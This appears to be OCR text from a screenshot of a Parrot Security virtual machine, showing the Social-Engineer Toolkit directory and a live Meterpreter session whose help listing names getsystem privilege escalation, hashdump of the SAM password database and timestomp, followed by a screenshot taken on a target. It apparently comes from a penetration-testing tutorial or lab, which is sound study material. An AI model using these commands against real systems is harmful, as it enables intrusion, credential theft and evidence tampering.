 Parrot - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places System Wed Apr 20, 08:38
set
File Edit View Go Bookmarks Help
Back Forward 100%
Places / usr share set
Computer
stuffy
Desktop
File System
Documents
Downloads
Music
Pictures
Videos
Trash
Devices
Parrot securit...
Network
Browse Netw...
modules readme src
KeLwMESO.html KhexdKWt.jpeg
seautomate seproxy setoolk
"iOHIMQIT.jpeg" selected (15.5 kB), Free space: 37.2 GB
Parrot Terminal
File Edit View Search Terminal Help
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
(Meterpreter 2)(F:\) > screenshot
Screenshot saved to: /usr/share/set/KhexdKWt.jpeg